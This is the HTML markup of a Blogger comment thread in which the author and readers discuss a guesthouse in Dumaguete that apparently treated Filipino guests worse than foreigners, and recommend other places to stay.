<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2304765838364194557'>
<a name='c2304765838364194557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2304765838364194557-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2304765838364194557'>
<p>
@Pinoy Adventurista Yes, it was really an awful experience. So far, the worst guest house for me. Mas ok pa nga sakin yung guesthouse ko sa Krabi kahit na di kami magkaintindihan nung mga tao dun kasi i don&#39;t speak thai and they don&#39;t speak english. pero i felt i was more at home there than in Harolds.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299466139771#c2304765838364194557' title='comment permalink'>
Monday, March 7, 2011 at 10:48:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2304765838364194557' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2563017265075945591'>
<a name='c2563017265075945591'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2563017265075945591-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2563017265075945591'>
<p>
@Meedge Actually i felt like i was drowning when i saw how the owner greeted the foreign guests. And they didn&#39;t even book a room in advance. I felt sad, disappointed and most of all, ridiculed.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299466233374#c2563017265075945591' title='comment permalink'>
Monday, March 7, 2011 at 10:50:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2563017265075945591' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8490461602671971336'>
<a name='c8490461602671971336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://soloflighted.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ed">

</a></span></div>
<a href='http://soloflighted.com' rel='nofollow'>Ed</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8490461602671971336'>
<p>
just read this post jerik. I stayed in Harolds before and it was okay. But I never met the owner. Been reading your blogs and indeed you&#39;re not picky when it comes to choosing your accommodations. <br /><br />They&#39;ve been advertising that the owner is knows what it feels like to be in your shoes but it&#39;s such a sad state knowing that we&#39;re taken for granted in our own country. I also hope this is an isolated case. <br /><br />Still, they don&#39;t know you own a blog and now a lot of your readers know where NOT to stay. Thanks for sharing this post Jerik! Very professional despite what happened to you. Very nice that you kept your cool too.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299500918286#c8490461602671971336' title='comment permalink'>
Monday, March 7, 2011 at 8:28:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8490461602671971336' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c5362464051654996919'>
<a name='c5362464051654996919'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://lakbaydiva.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="fetus">

</a></span></div>
<a href='http://lakbaydiva.com/' rel='nofollow'>fetus</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5362464051654996919'>
<p>
put@ng inang Harolds Mansion na yan! i really hate it when filipinos discriminate fellow filipinos!<br /><br />HAROLDS MANSION, we&#39;re so very biased against you! i would in every possible chance warn people from you!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299507993426#c5362464051654996919' title='comment permalink'>
Monday, March 7, 2011 at 10:26:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5362464051654996919' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c4873930962381555658'>
<a name='c4873930962381555658'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03749968566278662236" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4873930962381555658-03749968566278662236"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiHffkxRtiw8snWOFz7EGdWrTP2T7SCRpELbEzJnVWnGHYfI_1G7qeLoMWOaej6rutXY2R-D84jnr6Ow-XzI7RMi2PCHvesXlRmmGfkpmJF4FHYWP1jtyD1Iu_wFbWLk/s45-c/edit.JPG" alt="" title="Parker">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiHffkxRtiw8snWOFz7EGdWrTP2T7SCRpELbEzJnVWnGHYfI_1G7qeLoMWOaej6rutXY2R-D84jnr6Ow-XzI7RMi2PCHvesXlRmmGfkpmJF4FHYWP1jtyD1Iu_wFbWLk/s45-c/edit.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03749968566278662236' rel='nofollow'>Parker</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4873930962381555658'>
<p>
This is the thing that brings our country even lower, when Filipinos think foreigners are better than their countrymen. To those that want to go to Dumaguete, check out Ildesefa Inn, which is a few blocks away from Harold&#39;s. The people there are really nice and the place is homey with a bakery at the ground floor. This is where I always stay.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299554840335#c4873930962381555658' title='comment permalink'>
Tuesday, March 8, 2011 at 11:27:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-1580063634'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4873930962381555658' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c336631135396813597'>
<a name='c336631135396813597'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02891985618383684544" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-336631135396813597-02891985618383684544"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ian | GoingRoamingWandering">

</a></span></div>
<a href='https://www.blogger.com/profile/02891985618383684544' rel='nofollow'>Ian | GoingRoamingWandering</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-336631135396813597'>
<p>
Buti hindi ka tulad ng ibang customer na mareklamo agad konting palya lang sa service kahit budget ang binayaran o mataas... meron kasing ganun pero anyway, nakakalungkot naman dahil sa premier accomodation pa ng Dumaguete yan, ngayon bad-mouth na sila from the list of accomodation.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299557993575#c336631135396813597' title='comment permalink'>
Tuesday, March 8, 2011 at 12:19:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1846470683'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/336631135396813597' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c7401851444696937050'>
<a name='c7401851444696937050'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://philippine-travel-blog.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Earl (Suroy Pilipinas)">

</a></span></div>
<a href='http://philippine-travel-blog.blogspot.com' rel='nofollow'>Earl (Suroy Pilipinas)</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7401851444696937050'>
<p>
this is a well-written post despite your bad experience.thanks for sharing this.at least we are warned where not to stay.that place is a big black eye in the supposed-to-be &quot;city of gentle people&quot;.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299562669462#c7401851444696937050' title='comment permalink'>
Tuesday, March 8, 2011 at 1:37:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7401851444696937050' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8692213438121144846'>
<a name='c8692213438121144846'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11915950030676020269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8692213438121144846-11915950030676020269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmSFVlIX0PthOhuZto89hRSJRE6o8KW6WdUlqtLQw9sT2fSRe8CAO4-TDAGV2y_7glArMkp0bbs3taNHKM02TLksubcOOCvsr15c0KtVFWzUNoeeEig48kQ3-fXeA_vQ/s45-c/z+lito4.jpg" alt="" title="RIZALENIO">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmSFVlIX0PthOhuZto89hRSJRE6o8KW6WdUlqtLQw9sT2fSRe8CAO4-TDAGV2y_7glArMkp0bbs3taNHKM02TLksubcOOCvsr15c0KtVFWzUNoeeEig48kQ3-fXeA_vQ/s45-c/z+lito4.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11915950030676020269' rel='nofollow'>RIZALENIO</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8692213438121144846'>
<p>
This is a sad story. Nobody wants to be treated that way.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299572924484#c8692213438121144846' title='comment permalink'>
Tuesday, March 8, 2011 at 4:28:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-960899277'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8692213438121144846' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c6362863596569429718'>
<a name='c6362863596569429718'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://thepinaysolobackpacker.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="thepinaysolobackpacker">

</a></span></div>
<a href='http://thepinaysolobackpacker.com' rel='nofollow'>thepinaysolobackpacker</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6362863596569429718'>
<p>
asar nga mga bias na guesthouse na yan! yaan mu pagnapunta ako dun sabihin ko sa knla, my nabasa akong post tungkol a guesthouse nyo, ang pangit ng review, nxt time, ayusin nyo serbisyo sa kapwa Pilipino ha! hmmp! hehe pati ako nainis sa nabasa ko. :( I agree w/Parker,kakalungkot tlga kapag ganyan asta ng mga Pinoy, kakagigil!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299577953900#c6362863596569429718' title='comment permalink'>
Tuesday, March 8, 2011 at 5:52:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6362863596569429718' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1906466935395713684'>
<a name='c1906466935395713684'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1906466935395713684-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1906466935395713684'>
<p>
@Ed i really hope it&#39;s an isolated case. my nature is never to fight. I just happen to believe that people make their own choices. And we&#39;re all old enough to know what&#39;s right and what&#39;s wrong. I just hope Harold and the rest of the crew put themselves together. We&#39;re promoting local tourism too. Thanks Ed!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299598761741#c1906466935395713684' title='comment permalink'>
Tuesday, March 8, 2011 at 11:39:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1906466935395713684' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c8272402644326281065'>
<a name='c8272402644326281065'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8272402644326281065-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8272402644326281065'>
<p>
@fetus Because we live in a free world. We&#39;re all free to voice out our opinions. Now, others may still think otherwise. I am just sharing my experience. Like you, i really really hate it when people prioritize foreigners over the local people. I am very saddened by what happened. But i&#39;ll charge to experience and live to tell the story.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299598904956#c8272402644326281065' title='comment permalink'>
Tuesday, March 8, 2011 at 11:41:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8272402644326281065' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c8864428827333184210'>
<a name='c8864428827333184210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8864428827333184210-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8864428827333184210'>
<p>
@Parker thanks for the tip man! I love that you recommended a good place to stay. Because Harold&#39;s is one of the most popular guesthouses in Dumaguete, readers might not know where else to stay. Thanks again. Like you, i believe that Filipinos should learn to love ourselves and countrymen before we can love others.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299599036853#c8864428827333184210' title='comment permalink'>
Tuesday, March 8, 2011 at 11:43:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8864428827333184210' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c7562411933384934860'>
<a name='c7562411933384934860'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7562411933384934860-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7562411933384934860'>
<p>
@Ian if you will look at my record, di talaga ako picky when it comes to accommodations. basta may bed and may electric fan. maayos na ako. siguro that is part of the training ng backpacking. It also adds to the insult because i just came back from Siquijor - Villa Marmarine and outstanding talaga ang service. I was hoping that when i get to Dumaguete i&#39;ll be hosted also by an awesome guest house. I guess i wasn&#39;t lucky with my choice. I never complained to them. I never said a word during my stay. Alam na nila dapat yun. And if the people there are really prioritizing the guests. Ni isang beses, never did i hear a word from the owner or the people asking me how am i doing? Oh Ian, thanks for reminding me. Meron pa palang isang incident na kelangan ko idagdag. Thanks!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299599298309#c7562411933384934860' title='comment permalink'>
Tuesday, March 8, 2011 at 11:48:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7562411933384934860' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1292242022545009589'>
<a name='c1292242022545009589'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1292242022545009589-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1292242022545009589'>
<p>
@Earl i wanted to be objective and less personal since it&#39;s all about recommendations here in my blog. i just want a clear description of what happened in my stay in Harolds Mansion. Thanks ha!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299599401831#c1292242022545009589' title='comment permalink'>
Tuesday, March 8, 2011 at 11:50:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1292242022545009589' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c8572125175057469774'>
<a name='c8572125175057469774'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8572125175057469774-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8572125175057469774'>
<p>
@Rizalenio I agree. Each and everyone of those who stay at a hotel/hostel/guesthouse pay for the accommodations. Regardless whether they pay for the cheapest or most expensive room, same treatment must be administered. Without guests, the hotel business wouldn&#39;t be successful. Thus, the jobs of the people...
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299599551027#c8572125175057469774' title='comment permalink'>
Tuesday, March 8, 2011 at 11:52:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8572125175057469774' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c27566760020042422'>
<a name='c27566760020042422'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ajpoliquit.wordpress.com/2010/09/01/the-state-of-art-in-paete/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="AJ">

</a></span></div>
<a href='http://ajpoliquit.wordpress.com/2010/09/01/the-state-of-art-in-paete/' rel='nofollow'>AJ</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-27566760020042422'>
<p>
I just read another blog post about a hellish experience in a hotel, now this. Geez, ang bait mo pa rin ha. I award you the Mr Congeniality trophy! Kung ako yan, naghuramendato na ako. But I&#39;m a man bitch, hahaha.<br /><br />Thanks for posting this. I&#39;m going to Dumaguete in June and I will avoid Harolds Mansion like the plague!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299734893813#c27566760020042422' title='comment permalink'>
Thursday, March 10, 2011 at 1:28:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/27566760020042422' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2035122431731939460'>
<a name='c2035122431731939460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-2035122431731939460'>
<p>
dumaguete is a 6 hour bus ride from Bacolod. This just makes me want to jump on a bus and check in at the &quot;Mansion&quot; and if they piss me off they are gonna hear from me!<br />It is just painful that they treat local tourists like shit and treat foreigners like demigods and rockstars.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299885599537#c2035122431731939460' title='comment permalink'>
Saturday, March 12, 2011 at 7:19:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2035122431731939460' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c3817303403460573543'>
<a name='c3817303403460573543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11636332512614735398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3817303403460573543-11636332512614735398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM9sSRKqPfThH4epM8y7MQEYNPIb78Dzlx-TYkypWITRKQyiskXPGtzqLJ_OMfV8r_iffPbnku5pxUAj62k0u-nKCPdUKVp4JlOSe-XfyYXx3r3yfj_CfR3PhXks6ubkw/s45-c/untitled.bmp" alt="" title="Eric">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM9sSRKqPfThH4epM8y7MQEYNPIb78Dzlx-TYkypWITRKQyiskXPGtzqLJ_OMfV8r_iffPbnku5pxUAj62k0u-nKCPdUKVp4JlOSe-XfyYXx3r3yfj_CfR3PhXks6ubkw/s45-c/untitled.bmp" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11636332512614735398' rel='nofollow'>Eric</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-3817303403460573543'>
<p>
It usually happens, when I was in Thailand nobody approached me yet ignoring me(Khao San rd.) When I started talking in English the attendant suddenly greeted me....<br />Dumaguete is known to be a friendly place but I am not generalizing it. Feel sorry for you, hope it didn&#39;t happen to you in Siquijor.<br />I really hate the mentality of Pinoy, some ignoring the locals thinking that we(locals) are penniless and nothing that they pay much attention to the foreigners. Good thing that you post this...
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299906887433#c3817303403460573543' title='comment permalink'>
Saturday, March 12, 2011 at 1:14:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-34879475'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/3817303403460573543' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1122422962459935763'>
<a name='c1122422962459935763'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1122422962459935763-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1122422962459935763'>
<p>
@AJ I&#39;m thinking positive that maybe it&#39;s just me. I really look like everyone! he he But regardless, even locals should be treated the same way. I was furious but i kept my cool. I just thought, i&#39;m just a visitor and this is their turf. But i live to write my experience. Pero di ko makakalimutan yung look sa face nung owner when he saw the foreigners versus when he saw me. WOW! Double-standard kung double-standard!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1300028767977#c1122422962459935763' title='comment permalink'>
Sunday, March 13, 2011 at 11:06:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1122422962459935763' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2502988693119340901'>
<a name='c2502988693119340901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2502988693119340901-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2502988693119340901'>
<p>
@givemetravelfunds i couldn&#39;t agree with you more, man! I can take cockroaches and noise but that treatment was one hell of an experience. Outside Harold&#39;s Mansion, everything&#39;s a 10 out of 10! So, you&#39;re based from Bacolod? Haven&#39;t been there!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1300028876078#c2502988693119340901' title='comment permalink'>
Sunday, March 13, 2011 at 11:07:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2502988693119340901' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c3770052406101878390'>
<a name='c3770052406101878390'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3770052406101878390-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-3770052406101878390'>
<p>
@Eric In Thailand, nobody talks to me which is quite good for me. No annoying tuk-tuk drivers because they think i&#39;m from there. When i was in Krabi, no joke - i look like the Thai bartender so we joked everyone i&#39;m his brother. If you&#39;ll read my post on Siquijor. It was the total opposite. My stay at Villa Marmarine, it was the best! I felt i never left home. The guest house is that good!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
